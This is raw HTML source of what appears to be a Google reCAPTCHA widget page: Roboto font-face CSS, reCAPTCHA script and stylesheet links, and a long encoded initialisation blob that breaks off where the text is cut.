  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="sW6jN231Hp8shmj5ZDEKnQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__it.js" nonce="sW6jN231Hp8shmj5ZDEKnQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="sW6jN231Hp8shmj5ZDEKnQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/bmV3IFpbdF0obVswXSk6Sz09Mj9uZXcgWlt0XShtWzBdLG1bMV0pOks9PTM/bmV3IFpbdF0obVswXSxtWzFdLG1bMl0pOks9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\\u003d\x22,\x22WksUZRpRw6o0ejHDqn4Bw5jDhcKCa2IxYsOuAcKCDi1/woLCv3dRYSRKNcKjwrLDlzoBwq5cw5BOPm/Don3CrcK8GsKLwqvDuMOzwrLDnsOgHDTCjMKSZxzDk8OKwoNpwozDtcKXwrQhacOHwqtAwpIAwqjCg1oNw4R4ZcOFwq0PGcOrw5bCsMO9w7IcwrrDs8OjdcOBw6B8wovCvwgpCMKGw6scw4jCp17Cp0/CsBI4wp5LSlzCv0TDjiw7wpvDpcOlQxVZw5pscmLCs8OEw7rCvDXDjT/DhxnCmMOowoRlw5Uuw5jChF3Do8KpUsK2w4U1TFsSw4Q/wpVOdH59fcKnw653woHDgQUSwpbCgErCsFLCh0VOwq7CgcKQw5zClygWwqFow5dFP8OrwobCp8O3wofCmsKIWW8jwpfCl8KTVh3Dp8ORw6onw4vDv8K/w6Vja2zDvMKnPyrCjMKmw65fXT1dw5hiFsKiw7vCvcO6G38Ywr9VXcOTwpVgIgxrw4lCQ2DDrMKpfRHDgk0FT8OPwpTCh8OVw5nDhsOUw61ow7fDo8K8wohsw73DscO3wqDClcODQjYUw67ClMOfw6HDiTgxFD90w7HDrsO0AFHDhl/DpMOWZ0nCucO9SMKSwr/[base64]/[base64]/w7vDpMKPAFTCk8Kdw7s3IV7DgFfCnsKlwozCuCE7wo3CmizCvsOPw7omwoQ5w5/DvAkgN8KBw6zDsUcDD8OhRcKlPTDDrsKuUhLCocKhw7cVwqY2Jz/CqcOdwrcBaMOBwroBRMKUUcOOHsOuOQhxwowBwr9qw7/Dk0XDmhfCpsOhwrTCn8KlFMKjwrLCojfDtsKfRcO5fm8vNQwcIMK/wqLDnxgnw5LDm03CjiXCjB9RwpTDqcKGw4lPDm8Dw6DCuEXDssKgGlgQw4R0e8K/[base64]/[base64]/DmGg4BUEqQinCiMKIWGgNw63CjsKIwoFjdcO0wqR7ZALCmmsUwobCtsO/w7bDv28tYwvCgFJ6wrQ9DMOhwofCgQnClMOQw7Mnw6UWw4dHw6sDw7HDlsOzw7jCvMOsK8K/[base64]/Dh0nDrQXDu28aw4bDocKkw5HDosKhw4LCjAY3w4UwTcKzLEfCnzbDiFstwrgGHn0kDMK6wr9ZIH46WVLChS/[base64]/[base64]/woRnXE0iw55zw5F8TMOHwp7Ctz0iw78WK1LDjcKgw6kQw57DnMKcc8O8bgB/BBlUe8OSwrnCqcK8HxB9wrw6w5PDoMOMw7Qsw7TDrRIbw5DCqxHCjVHCqcKOwowmwpzCr8Olwp8Fw4fDkcOgwrLDs8O0Q8OTA3XDtg4JwqzCmMKSwqVgwrnDm8OHw6cmWBTCvcO8w5lNwrgjwq/CnCMUw6EGwqnDhkhSwplAK0DCmMKLw6c8MHZTwrbCi8O8EGlZKMKkw5oYw5Aecg1bSsOIwqgdHmVjQCg6wpZ2ZsOqw5x8wp5jw53Cn8KKw65eIMKKYFHDssOSw5/Cu8KSwp5vVsOvDsOZwpzDgRkxK8OXw7bDpMKYw4Qaw5fDt3xJVMKEIGolGMOvw7o9JMOBc8OUP3rCtUVbOMOobSvDgMOUVyzCsMKtw4LDmsKXDMOBwo7DkmHChMO/w5PDtxfDgWfCu8OcBcK5w4QeRQ1xwrwTFUUnw5XCmsKhw7vDtMKCw5rDrcKvwqVdTsO6w4vCk8OFw6piRnLDiSEUVlwmw7Ixw65Hwr/CglfDpjtBEBTCncO2f1fDnC3Dm8OtFhPCj8OBw7PDvMKKfUxsCVRKDMKtw603AhfCpn1Iw7HDm0Jzw7c0wobDjMOEOcO1w6HDtMKoHyjCr8K6WsKcwpk5wpvCgMKvBULDuFgew6DDqREcc8KLYGtOwpXCtcOYw5DDosKoOVLCgBggNsOvV8OpN8O6w58/Di/CoMODw7LDgMOmwp7Di8Kiw6sAN8KDwoPDh8OvazDCucKtUcOrw7F3wrvClMKIwqZbOsO0T8KJw60MwrrChMKOe17DnsKbw6HDhVskwo85a8KwwrtJfy7DhcKeGB8aw6jDm0M9wq3DgnnDikrDthzDrT54wr/CuMKxw5XDrcO0wp0Ce8OpeMOrR8KnP2/DqsOkLwJHw5fDk3Qyw7kVAxRfNkAMwqHDlcKfwoPCp8KzwpRwwoYTf2Nswp5IWUrDi8Oxw5LDmMKzw5jDshrDq3wpw4PDo8OPB8ONOiPDvk3Dn0jCq8KhXhMBTHPCvVrDtMO0w4BoSQVXw7jDgAknbl/CtiHDmhRWDhPCrMKfe8OpYztPwoJLFsKvw58zXF4oR8OPw7rChsKSBiBUw6DDtsKLb0tPecONFMOHUyLCl3UCwo/[base64]/[base64]/Dg3nDgxfDrsKRwrBUw7fDo8Oww5ljCjvCgyfDogFtw5UvSUnCqHLCrMK9w45eBnUsw4zCqsKQw4nCtsKLTicbw59Rwq5ZDRFsY8OCdDLDtsKvw5/ChsKAwpDDpsOYwqvCvC7CnsO0NhHCoCMROWdEwonDp8OxDsKrDMKnDlvDjsKHwowXWsO+eWNPRsOrVsOibV3CnDHDu8KewpPCmMOeDsORw5/DgsOpw5LDv39qw49Yw51NO04UVDxrwoPDlmDCpnTCqxzDgg7Csn7DkHvCrsOIwocsclDCjzA+JMOSwopEw5HDu8K6w6EPw4tIesOJL8KkwpJ/KMKmwpzCgsKxw5NBw55Jw7c/wrpcGsOywppBESjCtgMyw4rDmjPCj8Oqw48WKFzCvhpAwqtcwpE6FMOiP8Oqwowfw7hTwqxMwr5tImnDjBTDmH3DiAMhw7zDr8OpHsOow5fDp8OMwqXDsMKqw5/[base64]/CmhYsw5HCm8O1wqDDssO3wpzCt8KvG8KCOMK7Fjtjd8KbH8OHLMK6wqFywqVlEXwjU8OKwosDScOow4jDh8O+w4MQBCvCscOhHsONwoHCrW/DvAlVw4wUwpIzwrw/MsO0e8KQw4wHQWfDklfCq0LCm8O5CQRhTSkaw7TDq1h7LsKewrxVwrgGwqHDsGrDhcOJAMKibMKgPsOcwqMZwqMGXGk2A1tdwrkyw7o5w5NjdzvClMOzLMOXw5JNw5bCp8KBw5XDqWlwwo/DnsKfNsKlwp/DvcKyCHvCnV3DuMK8wp/Dq8KVZMKLQSfCtsKTwoPDkhrDhMOMMhPCncKGc0Zmw6wzw6vClnHDuXLDoMKTw6sZC37DuVPDlcKBf8ObBMKwYcKAez7DuiV0wpdfY8OEHRJnIQlGworCucKLEWjDo8OZw6TDlcOCdlk/QhXDo8O2TcKFWiEhF09awoLCuxl0w4nDhcOaBSgAw4/Cs8KPwqlgw5ULw6fCn0pzw6QvSy9Uw4/CpsKiwpvCvHbDqwpPb8OlB8OhwozCt8Omw78sF3hxfwoQRcOYUsK6MsOSVATChMKOO8KVKcKdwrjDhhLChRkMQkR6w77DmcOQGSTClsKgMm7CmMK9aynDow3Dg1PDrAbCmsKCw6c/wqDCvWx6bEvDkMOYcMKPwohPeG/[base64]/CuMKmesKLUMKiFHYMwqobw4QdZ8Kiw5nCmsOqwr0hIMK0Qw8ow7o/w6DCjE3DksKcw60zwrjCt8KcI8KkIsK1YRNbwoFbMnXDmsKbBRRMw7bCp8KuWcOyJjfChV/[base64]/DjcOhw4saw701woPDhsOkwpzCvzjCiQTCjcOzcyHCosK6CsO2wqTCu1jDk8KNw4NSf8KBw7wcF8OLV8KcwokwD8Kzw7LDs8OaAynDsl/DsVsWwq8DCE07BkfDlXHCscKrAy1ywpIKwoMuwqjDvMKmw6lZHcKow7Eqw6cBw6jDogrCum/CrMKuw5rDsFHCiMO9wpHCpR7Ch8OmU8K0GzbCnhLCqXnDqsOqAFldw5HDmcObw7JOfAxHwpHDl2jDh8KLVT7CoMOEw4jCmMKawpPCosKEwrdSwovCmlnCvgHCgFDCt8KCOBTDkMKNJsO1UsOQKlIvw7bDil7DkCEkw67Cq8O+wr9/MsKGIQJ9LMKWw5sswpvCmcOUEMKrbBd3wo/[base64]/C0MyRAXCngnCtsKyw6jDpCTDlmpZw75MIzAtBH9oV8K/w7LDvC/CpGLDkcOuw6kpwphIwpAEfMKqbsOwwrtcAzkjOFHDuXYmXsOJwoB3wqvCo8KjdsKvwoTCocOjwqbCvsOTGMKjwoRRUMOHwqzDoMOMw67Dq8OBw5c9C8OQNMOlw5nDuMKOw5dDwovDmcO1QDYxEwUHwrJdTi0Xw7Ixw48mfSnCpMKVw7RAwqV/YmPCr8OwZh/Ciz0FwrLCncKufSnDuxkPwqrDosKhw6nDusK3wroLwqhdJEonbcOSw4PDuQrCvUZieyfDgMOEf8OwwrDDvMOqw4TDvMKYw4TCtQVawo1yEsK5VsOwwoXCiHw1wooldMKGAsOow7/DhMOcwqldGcKpw5IeP8KsY1ZRw4/CscK+woXDvyYCZExBZsKuwp3DhjgGw7wGcMOJwqVvcsKkw7bDom1twocAwo8jwoAuwpnCh0/ClsKhEwTCp2HDjMOfCV3CrcKdZlnCjsOvfUoyw5LDq2LDgcOJC8KaGi3DocK5w7rDscKZw5/CpFsBLXp3a8KXO0x9wpBlWsOmwpNyKWxHw5bCph88ND52w6rDpcOyGcO6w4djw7VNw7QhwpLDnWpnCTh7fip4LnnCu8KpazAXP3zCsmzDsl/[base64]/wqAFw7vCsMOocsOSw5HDqig/w4lxLm08w6vDm8Okw7rDmMKnAGbDnkjCgMOfQwErNEnDicKAf8OuUBdZFwUwN0vDu8OSE0QOE19twqfDvjvDg8KFw41aw5HCvlkfwrQewpMudVvDh8OaIMKoworCs8KELMOAUsOXCQpCP3Q4LDJUw63Co3jDiEsmPwHDosK6YU/DtcK3Q2nCiyEUScKTQAzDvMKUwoLDnxwVX8K6ZcOowo83w7LCscOOQj0/wp7Cn8K2wql9ehPDjsKMw7ZywpbCm8KTHMKTSCZvwo7Cg8O+w5dywpnCmV/DuxMSdsKrwpo4EnoBL8KNX8KOwr/Dn8KcwqfDgsKKw7R2wrnCqsO/XsOhVcOaYD7CocOqwq9owqUOwo4xaC/ChGbChgpzPcOCKDLDqMKZNcKFamXCncOlMsK9R1bDjsOifQzDkErDr8OuPsKLOivDmsKYOXY6VisjasOJPnk5w6VIXcKGw4dBwpbCul0MwpXCpMKtw5rCusOeOsOdbjRgYQ8BbXzDhMOpZhhNJsKFLAfCtcKRw7/CtnUTw6PCt8OrRi8GwpceLsKZTcKVXwDClsKawroTF3jDmsKNEcOkw50xwrPDkRLCtzPDmQBNw50TwqLDmsOewrk4DlvDvcOswofDphJfw7jDi8KNAMKbw7bCoE/Dl8K9wrrCvsKYw7vDpsO2wo7Do33DusOKw6doRjxEwrvCt8ORwrbDlw4YMDDCpGNRT8KgCMOCw7HDlMKhwo9xwrpAI8O5dCHCvj/[base64]/EBDDvcOJwpvDrsK/aVhaLsO3SHsuw6lkQihVM8KUcsONKyTCkBLCsipOwo/[base64]/DujnCgVwRV8O5woLCkcOVfcKbw6RPwqnDpMKBw7VYwpgNw4xwC8O9w6BTdsOxwpc+w6NsXcKFw7JDw6jDtnsCw57Dm8KuLm3CmRZIDTDCpsOqbcOvw4/ClsOGwq8LXHfDgMOPw5vCj8KDe8K8KXvCtn1Tw65tw5DCrMKSworCp8KqAcK6w7pRw6ApwpPChcOnZkVpZ3Vewq1dwoUCwo/CkcKMw4nDrFrDo2zDiMKmCRrCpcK3RsOKJsKYa8KQXw/[base64]/[base64]/DjUDCosKVwr3DjjUAIFPDgMOjX38hAMKEIS4TwoPDqRHCu8KfCFvCm8O/JsOTw5TDjMK9w4vDuMKWwo7CoFtqwp4nEMKIw40qwrdjw5zCowTDjcO8XS7CsMOtL3HDh8OBRXJ4F8OzSMKywpfCj8Oqw7bDuWQ5B2vDhcKzwpZfwpPDmGTCucKdw63DpsOowqo3w6DCvsOORyLCiiddDCbDnSJDwoh6HknCuRfCrMKoaRnDgsKawoY/BDp/L8KHKsOTw7HDiMKJwoXClGAvbWzCocOQJMKpwoh0eVLCgcKawqnDkx4zV0nDvcKaXsKbwrvDjnJIwpBqwrjCksOXacOKw63Cj3PCrR8kwq3DnjRHw4rDgsKXw6XDlMKUX8ObwpLDm1TChmLCukUgw67Dq3LCgsK0HUkDWcOcwoDDmCRDDRzDmsOFFcKawr3DkQ/DvsO0PcOsAH8WEcOZTMO1PwIae8O4ccK7wqTCgMKHwqvDozNIw7hRw5DDjcOOPsKSW8KYM8ODF8O+W8KDw7LDoT/CtW3Dry1rJMKMw5vCvMO2wrvDhsKHf8OCw4DDomo/bBrCuiLDmT8SHMK0w7TDnAbDjHodOMOqwoVhwpFOdnfCqxEVFcKDwo7DgcODwplCRMKRG8Kgw597wocqwp/Dp8KowqgpEmHChMKgwpguwpwDNMOhWMK4w5DDoz8EbsOBIsKBw4/Dm8OSRh8zw6jDqR3CujDDjDx0A1IsDUfCm8O1AxEXwqDChnjCr1DCnsKDwoLDsMKKfS7Cmg3ChhNnVnnCiX/CnlzCjMOFEQ/Dl8KBw4jDn1ZWw6Vew5zCjDvCvMKuBMK1w4/DrMOBwrDDqwBFw6PDqiFTw5TDrMOww5vCmF9CwofCsiDCq8KRBcKcwrPChlEFwopzVHTCucK7w70nwrF/AmMiw6DDjxhJwr9hwo3DkAs1HAVjw6AawonCu1Utw5p0w4HDi1DDvcO+GsOlw4XDjcKWccO2w7MEfsKgwrsZwocUw6DCisOtL1oRwprCv8OzwroMw43CgQnDrMKXCQHDtxhywqXCr8Kpw61ew7dUYcKDTzF3MEZFIcKJNMK5wqhvdiHCo8OyWG/Co8OzwqLDs8K8wrcsTMKibsOPA8OrSmwew5tvPiXCtMKew6RTw5hfTSJIwoXDlzfDhMKUwodzwr9xX8OCDsK5wps5w6whwqvDmxPDjsKTMjgbwrLDog/CnHLCo3fDp3/DkjnChsOlwpV5d8OwXWNQNsKhV8KQMjdeAi7CijfDpMO0w7TCvCB6wpEzDVBgw5IYwpx/wozCoDPCtHlHw58AYCvCtcKmw4LCucOSHkhXScOKBl8Gw59rLcKzRMO0OsKMwql5w5rDs8Klw5RBw491QMKEw6rCpXzDiDw7w7XDgcOMYMKuwrtMPErCgjXCrMKUJMOcDcKVFjHClmQ4KcKjw4/[base64]/[base64]/CljB9ORvDo8OTw4nCncKUw71mw73Ck07CgsOsw7rDqnrCgh3DtcOjFCMwOsOKwoACwr7Dr0Rgw6t4wo0wLcOow6IcTwDCucOPwqYjwqBNfsKeF8Owwrppw6FBw65Yw5/DjTvCqMOuFS3DpThQw6HDpMOuw5pNJWLDo8K/w6NJwrB9djfCg3Rnw4HCjy9awq01w43CtRDDvMO0QhE8wpY0wo8cfsOnwoN2w63DpsKLLh8vf1wbGCgdFmzDpMOMeiVGw4nDlcO5w6PDocOVwo9Cw4zCg8Ohw6zDpcOvLkRxw6VDF8OKw43DvFLDv8Kqw5Jvw5t/B8O8UsKeNUPCvsKCwoHDuhYGTRJhw6Y6T8Oqw4zCgMOmJ1l9w4ITf8OUfhjDhMKwwpcyBcK+WgbDl8K8HcOHd18JEsKDOQJEGiszwpnCtMOoNsOKw4xVZR3Cv2TCm8K/UgcewoM+I8O7N0bDhcKbfyFswozDtMKkJkBQNMKqwpxUEhZ8B8KOXVDCogjDmTd/BHfDoSk5w5FywrkbNR0UBA/[base64]/[base64]/Z2DCrFnCpcOzUsOKw73Dg0HCvQR9N3bDrcOGw47DocKUw5XDh8OIwq3DgBDCqmtuwqRgw4rDucKywpbDt8O2woLCiknDkMOYNHZNbzdCw4rDozPCisKcacOlIsOHw7/CksOPPsKiw4HChXrDr8OyTMOgGzvDpmszwoVpwrdSFMOZwprCqU8jwrF0SigzwpfDiU7DlcKUAsO2w5PDsjh1ZiPDnQtyb0nDkVJ9w78AUMOPwrRLY8KewpU3wqo/AcKfLMKrw7vDncKWwpoXOX7Dj1jCpmgjWX4ww4AIwoHCqsKiw6M/RcOjw5fCqA/CrmrDg0vCp8Oqwphaw7nCmcOJa8OYNMOKwpoVw70NCATCs8OcwrPCscOWEyDCvsO7woTDlBVIw4ohw6